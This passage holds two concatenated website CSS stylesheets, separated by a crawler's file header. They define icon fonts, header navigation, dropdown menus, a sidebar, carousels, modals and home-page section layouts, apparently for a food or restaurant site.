
}

/******************** MDOR LEDOR *****************************/

@font-face {
    font-family: 'icomoon';
    src:  url('../fonts/icomoon.eot?bi3c5l');
    src:  url('../fonts/icomoon.eot?bi3c5l#iefix') format('embedded-opentype'),
        url('../fonts/icomoon.ttf?bi3c5l') format('truetype'),
        url('../fonts/icomoon.woff?bi3c5l') format('woff'),
        url('../fonts/icomoon.svg?bi3c5l#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-down:before {
    content: "\e900";
}
.icon-left:before {
    content: "\e904";
}
.icon-next:before {
    content: "\e933";
}
.icon-prev:before {
    content: "\e934";
}
.icon-right:before {
    content: "\e935";
}
.icon-face:before {
    content: "\e901";
}
.icon-go:before {
    content: "\e902";
}
.icon-home:before {
    content: "\e903";
}
.icon-moview:before {
    content: "\e932";
}
.icon-search:before {
    content: "\e936";
}
.icon-tel:before {
    content: "\e937";
}
.icon-insta_icon:before {
    content: "\e905";
}


.site-header .nav-top {
    background: white;
    width: 100%;
    height: 90px;
    color:#9d9d9c;
    border-bottom: none;
}

.site-header .nav-top .wrapper {
    display: table;
    height: 100%;
}

.site-header .nav-top .wrapper .td {
    display:table-cell;
    vertical-align: middle;
}

.site-header .nav-top .wrapper .main-menu {
    padding: 8px 0 0 0;
    text-align: right;
}

.site-header .nav-top .wrapper .logo-wrap {
width: 330px;}

.site-header .nav-top .wrapper .logo-wrap a {
    display: inline-block;
    width: 270px;
}

.site-header .nav-top .wrapper .logo-wrap a img {
    width: 100%;
}


.site-header .nav-top .wrapper .details {
    text-align: left;
    padding: 6px 0 0 0;
}

.site-header .nav-top .wrapper .details a, .site-header .nav-top .wrapper .details span {
    margin-right: 10px;
    color:#c6c6c6; 
}

.site-header .nav-top .wrapper .details span {
    color: white;
    font-size: 14px;
    line-height: 1;
}

.site-header .nav-top .wrapper .details img {
    display: inline-block;
    margin: -15px 0 0 6px;
}

.site-header .lang {
    text-align: center;
    font-size: 0;
    width: 115px;
}

.site-header .lang a, .site-header .nav-top .lang span, .site-header .nav-bottom .lang span {
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
}

.site-header .lang a {
    display: block;
    margin-left: 5px;
}

.site-header .lang span {
    font-size: 15px;
    font-family: "fb_light","Roboto","helvetica","arial";
    color:#9d9d9c;
}

.site-header .lang .dropdown {
    cursor:pointer;
    margin: auto;
}

.site-header .lang .dropdown button:focus, .lang .dropdown button:hover{
    outline-color: #FFAEB1;
    border-color: #FFAEB1;
}

.site-header .lang .dropdown button {
    background:transparent;
    -webkit-appearance: none;
    padding: 5px 10px;
    background-size:6%;
    border: 0;
    outline: 0;
    width: 100%;
    text-align: center;
}

.site-header .lang .dropdown-menu {
    width: 100%;
    text-align: right;
    font-size: 15px;
    min-width:80px;
    box-shadow: none;
    border: 0;
    padding: 7px;
}

.site-header .lang .dropdown-menu:hover {
    background:#fff;
}

.site-header .lang ul.dropdown-menu li {
    border-bottom:0;
    padding-bottom: 10px;
}

.site-header .lang ul.dropdown-menu li:last-child{
    border: 0;
}

.site-header .lang ul.dropdown-menu>li>a {
    padding:0;
}

.site-header .lang ul.dropdown-menu>li>a:hover {
    background:transparent;
    color:#9ac341;
}

.site-header .lang label {
    width: 100%;
    padding: 5px;
}

.site-header .lang input[type=radio] {
    position: static;
    margin-left: 0;
    display: none;
}

.site-header .lang .prop-color {
    width: 23px;
    height: 17px;
    display: inline-block;
    background-repeat:no-repeat;
    background-size: cover;
}

.site-header .lang button .prop-color {

}

.site-header .lang .radio {
    margin: 0;
}

.site-header .lang button .caret {
    margin-top: 7px;
    margin-right: 7px !important;
}

.site-header .nav-bottom {
    height: 105px;
    background: #fff;
}

.site-header .nav-bottom .wrapper {
    display: table;
    height:100%;
}

.site-header .nav-bottom .wrapper .td {
    display: table-cell;
    vertical-align: middle;
}

.site-header .nav-bottom .lang {
    display: none;
}


.site-header .nav-bottom .main-menu {
    width: 940px;
    height: 100%;
}

.site-header .nav-bottom .main-menu .site-nav {
    height: 100%;
}

.site-header .nav-bottom .main-menu .site-nav .nav {
    height: 100%;
}

.site-header .nav-bottom .main-menu .site-nav .nav li {
    height: 100%;
    padding: 0 16px;
}

.site-header .nav-top .search {
    display: inline-block;}


.site-header .nav-top .search .search-form input, .site-header .nav-bottom .search .search-form button  {
    border:0;
    outline:0;
    background: transparent;
    display: inline-block;
    vertical-align: top;
}

.site-header .nav-top .search .search-form input {
    font-size: 20px;
    width: 60px;
    padding: 0;
    margin: 0px 0 0 0;
}

.site-header .nav-top .search .search-form button {
    background: none;
    -webkit-appearance: none;
    border: none;
}



.site-header .nav-top .search .search-form button span {
    color: #144178;
    font-size: 19px;
    font-weight: bold;
}

.site-header .nav-top .search .search-form button:hover span {
    color: black;
}

.site-header .site-nav .nav > li > a {
    color: #7c7b7b;
    font-size: 20px;
    /* height: 100%; */
    line-height: 1;
    border-bottom: 5px solid transparent;
}

.site-header .nav-bottom .site-nav .nav > li > a:hover,
.site-header .nav-bottom .site-nav .nav li .dropdown > a:hover{
    border-top: 2px solid #9ac341;
}

.site-header .nav-bottom .site-nav .nav li .dropdown > a {
    color:#525153;
    font-size: 16px;
    padding: 0;
    height: 100%;
    line-height: 101px;
    border-top: 2px solid transparent;
}

/*body.header-scroll .content-wrapper {
    padding-top: 115px;
}*/


.site-header .nav-bottom.second-nav .site-nav ul.nav li:first-child a:hover {
    border:0;
}

.site-header .nav-bottom.second-nav {
    position: fixed;
    width:100%;
    top: -105px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

body.nav-scroll .site-header .nav-bottom.second-nav {
    top: 0;
}

body .header-wrapper .nav-bottom.second-nav .site-nav .nav li .logo-link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    width: 150px;
}


.site-header .nav-bottom.second-nav .main-menu {
    width: 1015px;
}

.site-header .nav-bottom.second-nav .lang {
    display: table-cell;
    vertical-align: middle;
}

.site-header .nav-bottom.second-nav .search {
    width: 20px;
    border: 0;
}


.site-header .nav-bottom.second-nav .search .semi-width .search-form {
    position: relative;
    margin: 4px 0 0 0;
    float: left;
    display: inline-block;
    padding: 0 15px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.site-header .nav-bottom.second-nav .search .semi-width .search-form:after {
    content: '';
    width: 2px;
    height: 2px;
    background-color: white;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 23px;
    margin: 0;
}

.site-header .nav-bottom.second-nav .search .semi-width .search-form button {
    display: inline-block;
    outline: 0;
    border: none;
    background-color: transparent;
    color: #333;
    font-size: 15px;
    padding: 12px 0 12px 0;
}

.site-header .nav-bottom.second-nav .search .semi-width .search-form button span {
    display: inline-block;
    margin: 0 5px 0 0;
}
.site-header .nav-bottom.second-nav .search .semi-width .search-form input {
    display: inline-block;
    outline: 0;
    width: 0;
    visibility: hidden;
    border: none;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    background: white;
    z-index: 9;
    top: 3px;
    left: -4px;
    padding: 0px 7px;
    font-size: 15px;
    border: 1px solid #e6e6e6;
    line-height: 37px;
}
.site-header .nav-bottom.second-nav .search .semi-width .search-form.open input {
    width: 835px;
    visibility: visible;   
}

.site-header .nav-bottom.second-nav .search .semi-width .search-form.open button {
    position: relative;
    z-index: 10;
    top: -1px;
}

/*body.header-scroll.welcome-index .content-wrapper {
    margin-top:215px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}*/



/******************** Mega Dropdown *****************************/

.site-header nav.site-nav .nav li .mega-dropdown-menu li {
    padding: 0;
}

.supernav {
    background-color: #134177;  
    margin-top: 33px;
    width: 100%;
    min-height: 150px;
}


.mega-dropdown {
    position: static !important;
}
.mega-dropdown-menu {
    padding: 20px 0px;
    width: 100%;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.mega-dropdown-menu > li > ul {
    padding: 0;
    margin: 0;
}
.mega-dropdown-menu > li > ul > li {
    list-style: none;
}
.mega-dropdown-menu > li > ul > li > a {
    display: block;
    color: #222;
    padding: 3px 5px;
}
.mega-dropdown-menu > li ul > li > a:hover,
.mega-dropdown-menu > li ul > li > a:focus {
    text-decoration: none;
}
.mega-dropdown-menu .dropdown-header {
    font-size: 18px;
    color: #ff3546;
    padding: 5px 60px 5px 5px;
    line-height: 30px;
}

.site-header nav .dropdown {
    padding: 0;
    margin: 0;
    width: initial;
}

.site-header nav .dropdown .dropdown-toggle {
    background: none;
    font-size: 21px;
    padding: 9px 10px 38px;
    margin: 1px 0 0 0;
    border: none;
    line-height: 1;
}

.site-header nav .dropdown:hover .dropdown-toggle, .site-header nav .dropdown:focus .dropdown-toggle {color: black;background: white;}

.site-header nav .dropdown .dropdown-toggle span {}
.site-header nav .dropdown .dropdown-menu {
}

.site-header nav .dropdown.open .dropdown-menu {

}


/*.site-header nav .dropdown:hover .dropdown-menu {
    display: block;
}*/

.site-header nav .dropdown .dropdown-menu a:hover, .site-header nav .dropdown .dropdown-menu a:focus {
}

.site-header nav .dropdown .dropdown-menu .dropdown-item {
    display: block;width: 100%;margin: 0;padding: 4px 0;text-align: center;color: black;font-size: 17px;}

.site-header .site-nav .nav li.dropdown_class {
    /* padding: 7px 0; */
}


.site-header .supernav nav.services {
    width: 1200px;
    margin: 0 auto;
    text-align: center;
}

.site-header .supernav nav.services a {
    display: inline-block;
    margin: 0 0 0 9px;
}

.site-header .supernav nav.services a:last-child {
    margin-left: 0;
}

.site-header .supernav nav.services a figure {}

.site-header .supernav nav.services a figure img {
    opacity: 0.8;
    filter: alpha(opacity=80); /* For IE8 and earlier */
}



.site-header .supernav nav.services a:hover figure img {
    opacity: 1;
    filter: alpha(opacity=100); /* For IE8 and earlier */
}


.site-header .supernav nav.services a figure figcaption {
    color: white;
    line-height: 78px;
    background-color: #0d4f80;
    font-size: 32px;
}
.site-header .supernav nav.services a figure figcaption span {
    font-size: 15px;
    vertical-align: middle;
    margin: 0 20px 0 0;
}

.site-header .supernav nav.services a:hover figure figcaption {
    background-color: white;
    color: #134177;
}

.dropdown-menu:hover {
    background-color: white;
}


/********************************** SITE NAV ***********************************/

.site-nav {
    text-align: right;
    margin: 0;
    opacity: 1;
    border-bottom: none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.site-nav.open {
    opacity: 1;
    pointer-events: all;
    -webkit-transition: all .2s ease-in-out; 
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out; 
}

.site-header .site-nav .wrapper {
    padding: 0 0 0 0;
}

.site-header .site-nav .nav {
    width: 100%;
}
.site-header .site-nav .nav li {
    padding: 14px 11px;
    margin: 0;
    color: #fff;
    position: relative;
    display: block;
    text-align: right;
    float: right;
}

.site-header .site-nav .nav > li > a {
    color: black;
    font-family: "fb","helvetica","arial";
    font-size: 21px;
    padding: 10px 0 0 0;
    margin: 0;
}

.site-header .site-nav .nav > li > a:before{
    /* content: '-'; */
    color: #4ac9d8;
    padding-right: 10px;
}



.site-header .menu-wrap {
}

.site-header .site-nav .nav > li > a:hover, .site-header .site-nav .nav > li > a:focus {
    color: black;
    background: transparent;
}

.site-header .site-nav .nav li.active {
}

.site-header .site-nav .nav li.active > a {
}

.close_menu {
    width: 42px;
    position: absolute;
    right: -40%;
    top: -20%;
    cursor: pointer;
}


/*GENERAL*/

section {
    position: relative;
}
h1, h2, h3 {
    margin: 0;
}

h1 {
    font-size: 59px;
}

h2 {
    font-size: 70px;
    letter-spacing: -2px;
}

h3 {
    font-size: 28px;
    font-family: "fb","Roboto","helvetica","arial";
}

ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

a, a:hover, a:focus, a:visited {text-decoration: none;color: inherit;}




body.nav-scroll {
    /*padding-top: 86px;*/
}

button.no_default_style {
    border: none;
    background: transparent;
    -webkit-appearance: none;
}

p {margin: 0 0 0px 0;}


.page-top {
    width:100%;
    height: 366px;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
}

.nav-top .logo-wrap .logo_text_line {
    font-size: 14px;
    color: white;
    display: inline-block;
    margin: 0px 0 0 10px;
    vertical-align: bottom;
    letter-spacing: 3px;
}

.nav-top .main-menu .to_blank {
    color: white;
}

.nav-top .main-menu .to_blank:hover {
    text-decoration: underline;
}

.nav-top .main-menu .menu_lines {
    display: inline-block;
    margin: 0 0 0 50px;
    cursor: pointer;
}
.nav-top .main-menu .menu_lines img {
    width: 30px;
}

body.nav-scroll .site-header {
    background-color: rgba(20, 20, 22, 0.8);
}


body.welcome-index {
}

ul.breadcrumb_nav {
    position: absolute;
    bottom: 20px;
    width: 1200px;
    right: 50%;
    margin: 0 -600px 0 0;
}
ul.breadcrumb_nav li {
    display: inline-block;
}
ul.breadcrumb_nav li a {
    display: inline-block;
    white-space: nowrap;
    font-size: 18px;
    color: #C69C6D;
    cursor: default;
}
ul.breadcrumb_nav li.home a:hover {
    text-decoration: underline;
}

ul.breadcrumb_nav li.home {
    margin: 0 0 0 5px;
}
ul.breadcrumb_nav li.home a {
    color: white;
    cursor: pointer;
}

/* END GENERAL*/


/* OWL */

.owl-carousel .owl-nav {
    position: absolute;
    top: 68px;
    width: 100%;
}
.owl-carousel .owl-nav img {
    width: 26px;
}
.owl-carousel .owl-nav .owl-prev {
    display: block;
    background: transparent !important;
    left: -60px;
    position: absolute;
    padding: 0;
    margin: 0;
}
.owl-carousel .owl-nav .owl-next {
    display: block;
    background: transparent !important;
    right: -60px;
    position: absolute;
    padding: 0;
    margin: 0;
}


.owl-carousel.owl-theme .owl-dots {
    margin: 20px 0 0 0;
}
.owl-carousel.owl-theme .owl-dot {}
.owl-carousel.owl-theme .owl-dot span {
    width: 7px;
    height: 7px;
    background: #c7cfe1;
}
.owl-carousel.owl-theme .owl-dot.active span {
    background: #425d99;
}
/* END OWL */








/****************************** modal-video ******************************************/
.modal-video {
    padding-right: 0 !important;
}
.modal-video .modal-dialog {
    width: 100vw;
    height: 100vh;
    overflow: hidden;
    margin: 0;
}
.modal-video .modal-content {
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    background-color: transparent;
    border: none;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    position: relative;
}
.modal-video .close {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 26px;
    background-color: white;
    padding: 0px;
    width: 40px;
    line-height: 40px;
    z-index: 1000;
    opacity: 1;
    border-radius: 50%;
}
.modal-video iframe {
    width: 100%;
    height: 100%;
}
/****************************** END modal-video ******************************************/

.full_width {
    width: 100%;
}




.bounce {
    -moz-animation: bounce 2s infinite;
    -webkit-animation: bounce 2s infinite;
    animation: bounce 2s infinite;
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    40% {
        -moz-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px);
    }
    60% {
        -moz-transform: translateX(-5px);
        -ms-transform: translateX(-5px);
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
}




/* MODAL */
.modal-default {
    background-color: rgba(0, 0, 0, 0.9);
    background: url('../img/bgs/bigTexture.jpg') center center black no-repeat;
    background-size: cover;
}
.modal-default .modal-dialog {
    margin-top: 160px;
    width: 1200px;
}
.modal-default .modal-content {
    border-radius: 0;
    background-color: transparent;
    border: none;
    box-shadow: none;
}
.modal-default .modal-header {
    /* background-color: #C40C0E; */
    border: none;
    padding: 20px 0 0 0;
}


.modal-default .close {
    opacity: 1;
    color: black;
    font-size: 26px;
    text-decoration: none;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    display: block;
    margin: 0 auto;
    float: none;
    position: absolute;
    top: -39px;
    right: 0px;
}


.modal-default .close img {
    width: 20px;
}

.modal-default .modal-body {
    width: 100%;
    padding: 30px 0px 80px;
    background-color: transparent;
    color: white;
}

.modal-default .modal-footer {
    /* display: none; */
    border: none;
    padding: 30px 0 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://kd.ak-digital.net/assets/css/site_pages.css?ver=8
body_size: 19374
content:
#fp-nav {}
#fp-nav ul {}
#fp-nav ul li {}
#fp-nav ul li a {}
#fp-nav ul li a span {
    background: white;
}
#fp-nav ul li a.active span {}


.sidebar-wrapper {
    position: fixed;
    width: 360px;
    height: 100vh;
    overflow: hidden;
    right: -360px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 99999;
    background: rgba(0,0,0,0.90);
    border-left: 1px solid white;
}



.sidebar-open .sidebar-wrapper {
    right: 0;
    padding: 90px 42px 0;
}
.sidebar-wrapper .sidebar {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
}
.sidebar-wrapper .sidebar .nav {
    display: block;
    width: 100%;
    height: calc(100vh - 70px);
    overflow-y: auto;
    position: relative;
}



.sidebar-wrapper .sidebar .nav .nav-item {
    display: block;
    width: 100%;
    padding: 0;
    background: url('../img/icons/menuArrow.svg?v=1') no-repeat left center;
    background-size: 10px;
    background-color: transparent;
    border-bottom: dashed 1px rgba(255, 255, 255, 0.39);
}

.sidebar-wrapper .sidebar .nav .nav-item:first-child {padding: 15px 0;border-top: dashed 1px rgba(255, 255, 255, 0.39);background: none;}

.sidebar-wrapper .sidebar .nav .nav-item a {color: white;padding: 15px 0px;cursor: pointer;}

.sidebar-wrapper .sidebar .nav .nav-item:hover a,
.sidebar-wrapper .sidebar .nav .nav-item a:focus,
.sidebar-wrapper .sidebar .nav .nav-item.active a
{
    background-color: transparent;
    font-weight: bold;
    /* text-align: center; */
}

.sidebar-wrapper .sidebar .nav .nav-item a > span {
    color: rgba(0, 0, 0, 0.26);
    float: left;
    font-family: "toyota_bold","helvetica","arial";
    letter-spacing: -1px;
    font-size: 16px;
}
.sidebar-wrapper .sidebar .nav .nav-item a span.hover {display: none;}

.sidebar-wrapper .sidebar .nav .nav-item:hover a span,
.sidebar-wrapper .sidebar .nav .nav-item.active a span
{display: none;}

.sidebar-wrapper .sidebar .nav .nav-item:hover a span.hover,
.sidebar-wrapper .sidebar .nav .nav-item.active a span.hover
{
    font-family: "toyota","helvetica","arial";
    /* font-weight: bold; */
    display: inline-block;
    color: white;
    width: 100%;
    font-size: 26px;
    vertical-align: middle;
    /* margin: 18px 0 0 0; */
}



.sidebar-wrapper .sidebar .nav .nav-item .nav-link {
    display: table-cell;
    width: 100%;
    height: 100%;
    position: relative;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link .logo-img {
width: 178px;display: inline-block;float: right;margin: 12px 0 0 0;}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link.active,
.sidebar-wrapper .sidebar .nav .nav-item .nav-link:hover {
    background-color:#f2f2f2;
}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link:after {
    /* content:''; */
    background-image: url('../img/icons/arrow.svg');
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 15px;
    height: 20px;
    position: absolute;
    left: 17px;
    top: 47px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link.active:after,
.sidebar-wrapper .sidebar .nav .nav-item .nav-link:hover:after {
    background-image: url('../img/icons/arrow_red.svg');
}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link img {
}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link .circle_arrow {
    width: 28px;
    float: left;
    margin: 39px 0 0 0;
}

.sidebar-wrapper .sidebar .nav .nav-item .nav-link small {
    color: #808080;
    font-size: 17px;
}

.sidebar-wrapper .sidebar .bottom_menu {
    position: fixed;
    width: 360px;
    background-color: #DD0F24;
    bottom: 0;
    height: 80px;
    padding: 0 20px;
    text-align: right;
    display: table;
}

.bottom_menu {}
.sidebar-wrapper .sidebar .bottom_menu:hover {
    background-color: black;
    text-align: center;
}
.sidebar-wrapper .sidebar .bottom_menu a {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.sidebar-wrapper .sidebar .bottom_menu a img {
    float: left;
    width: 35px;
    margin: 5px 0 0 0;
}
.sidebar-wrapper .sidebar .bottom_menu a span {
font-size: 29px;color: white;}


.toggle-menu {
    position: fixed;
    z-index: 10000;
    background-color: rgba(0, 0, 0, 0.87);
    border: none;
    padding: 0px;
    top: 20px;
    right: 40px;
    color: black;
    outline: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-radius: 50%;
    width: 42px;
    height: 42px;
}


.toggle-menu.open {
    right: 400px;
}

.toggle-menu:focus {
    outline: 0;
}


.toggle-menu:focus, .toggle-menu:hover {
    background: rgba(255, 255, 255, 0.47);
}

.toggle-menu.open {
    color: white;
    z-index: 99999;
    background: transparent;
}



.toggle-menu .bars {
    width: 42px;
    height: 42px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
}

.toggle-menu .bars span  {
    display: block;
    position: absolute;
    height: 2px;
    width: 60%;
    background: #fff;
    border-radius: 9px;
    opacity: 1;
    right: 8px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

.welcome-index .toggle-menu .bars span, .toggle-menu.open .bars span {
    background: #fff;
}

.toggle-menu .bars span:nth-child(1) {
    top: 13px;
}

.toggle-menu .bars span:nth-child(2) {
    top: 20px;
    width: 60%;
}

.toggle-menu .bars span:nth-child(3) {
    top: 27px;
    width: 60%;  
}

.toggle-menu.open .bars {
    right: -370px;
}

.toggle-menu.open .bars span:nth-child(1) {
    top: 19px;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
}

.toggle-menu.open .bars span:nth-child(2) {
    opacity: 0;
    right: -60px;
}

.toggle-menu.open .bars span:nth-child(3) {
    top: 19px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.content-wrapper {
    margin-right: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.content-wrapper::before, .content-wrapper::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0, 0, 0, 0.6);
    background: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 9999;
}
.sidebar-open .content-wrapper::before, .sidebar-open .content-wrapper::after {
    opacity: 1;
    visibility: visible;
}
.sidebar-open .content-wrapper {
    /* margin-right: 360px; */
}






/*END SITE BAR*/





.wrapperAbsolute {
    position: absolute;
    top: 0;
    right: 50%;
    margin: 0 -600px 0 0;
}


/********************************** SECTION1 *******************************************/


.home .section.section1 {
/*     height: 800px; 
    position: relative;
    background-color: black;
    background: url('../img/bgs/home.jpg') center top white no-repeat;
    width: 100%;
    height: 1079px;*/min-height: 800px;background-color: black;background-size: 100%;}

.home .section.section1 img.kasher {
    width: 130px;
    position: absolute;
    left: 50px;
    bottom: 50px;
}

.home .section.section1 .wrapperAbsolute {
    margin-top: 10%;
}

.home .section.section1 .wrapper {
    min-height: 530px;
}

.home .section.section1 img.neto {
    position: absolute;
    top: 27px;
    right: 130px;
}

.home .section.section1 .text {
    width: 441px;
    float: left;
    color: white;
    text-align: center;
}

.home .section.section1 .text h1 {
    font-family: "fb_regular","helvetica","arial";
    font-size: 54px;
    letter-spacing: -2px;
    border-bottom: 1px solid #E0B382;
    border-top: 1px solid #E0B382;
    text-align: center;
    padding: 8px 0;
    margin: 0 0 12px 0;
}

.home .section.section1 .text h2 {
    font-family: "fb_regular","helvetica","arial";
    letter-spacing: 10px;
    font-size: 26px;
    text-align: center;
    padding: 13px 0;
}


.home .section.section1 .text p {
    text-align: right;
}
.home .section.section1 .text strong  {}

.home .section.section2 .wrapperAbsolute {
    
}

.home .section.section2 .eat {
    width: 780px;
    height: 956px;
    margin: 0 auto;
    background: url('../img/bgs/eat.png') center top transparent no-repeat;
    padding: 604px 0 0 0;
    text-align: center;
}

.home .section.section2 .eat h2 {
    font-size: 30px;
    text-align: center;
    color: white;
    padding: 0 250px;
    letter-spacing: 0px;
}

.home .section.section2 .eat ul.navUl {
    width: 300px;
    min-height: 86px;
    margin: 19px auto 45px;
}
.home .section.section2 .eat ul.navUl li {
    display: block;
    width: 100%;
    text-align: right;
    padding: 0;
    background: url('../img/icons/menuArrow.svg?v=1') no-repeat left center;
    background-size: 10px;
    background-color: transparent;
    border-bottom: dashed 1px rgba(255, 255, 255, 0.39);
}
.home .section.section2 .eat ul.navUl li:first-child {}
.home .section.section2 .eat ul.navUl li:last-child {}

.home .section.section2 .eat a {
    cursor: pointer;
    color: #E0B382;
    display: block;
    padding: 10px 0px;
    margin: 0;
    border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radiborder-radus: 7px;
    cursor: pointer;
}

.home .section.section2 .eat a:hover {
    font-weight: bold;
}

.home .section.section2 .lastUL {
}

.home .section.section2 .lastUL ul {
    text-align: center;
    color: white;
    margin: 0px 0 0 0;
}
.home .section.section2 .lastUL ul li {
    display: inline-block;
}
.home .section.section2 .lastUL ul li:before {
    content: "";
    width: 19px;
    height: 19px;
    background: url('../img/icons/star.svg') center center transparent no-repeat;
    display: inline-block;
    margin: 0px 16px;
}

.home .section.section2 .lastUL ul li:first-child:before {
    display: none;
}




.home .section.section3 {
    background-color: #1D242C;
}

.home .section.section3 .wrapper {}

.home .section.section3 .text {
    text-align: center;
    padding: 50px 0 0 0;
}

.home .section.section3 .wrapperAbsolute {
    text-align: center;
    padding: 10% 0 0 0;
}

.home .section.section3 img.salt {
    position: absolute;
    top: -200px;
    right: -200px;
}

.home .section.section3 img.tit,
.home .section.section4 img.tit,
.home .section.section5 img.tit
{
    height: 40px;
}

.home .section.section3 h2,
.home .section.section4 h2,
.home .section.section5 h2
{
    color: white;
    font-size: 29px;
    letter-spacing: 10px;
    margin: 14px 0 0 0;
}

.home .section.section3 .ul_A {
    margin: 0 0 7px 0;
}

.home .section.section3 .ul_A ul {
    width: 605px;
    margin: 40px auto 0;
    color: white;
}

.home .section.section3 .ul_A ul li {
    border-bottom: 1px solid #E0B382;
    text-align: right;
    line-height: 1.1;
    padding: 10px 0;
    font-size: 18px;
}

.home .section.section3 .ul_A ul li:last-child {
    border: none;
}

.home .section.section3 .ul_A ul li strong {
}

.home .section.section3 .ul_A .round {
    margin: 40px auto 0;
    width: 70px;
}


.home .section.section5 .gallery-carousel {
    width: 1000px;
    margin: 40px auto 50px;
}
.home .section.section5 .gallery-carousel .item {
    width: 100%;
    display: table;
    padding: 15px;
}

.home .section.section5 .gallery-carousel .item img.premium {
    width: 50px;
    position: absolute;
    right: 50%;
    margin: -12px -25px 0 0;
}

.home .section.section5 .gallery-carousel .item h3 {
    /* font-family: "fb_bold","Roboto","helvetica","arial"; */
    font-size: 23px;
    margin-bottom: 0px;
}
.home .section.section5 .gallery-carousel .item p {
    font-size: 16px;
}
.home .section.section5 .gallery-carousel .item .text {
    display: table-cell;
    width: 172px;
    height: 172px;
    padding: 0px 0px;
    background: none;
    text-align: center;
    color: white;
    vertical-align: middle;
    border: 1px solid #DFB382;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radiborder-radus: 100%;
}


.home .section.section5 .ul_B {
    margin: 50px 0 20px 0;
}
.home .section.section5 .ul_B ul {}
.home .section.section5 .ul_B ul li {
    display: inline-block;
    color: white;
    width: 227px;
    vertical-align: top;
    margin: 0 23px;
}
.home .section.section5 .ul_B ul li img {
    height: 100px;
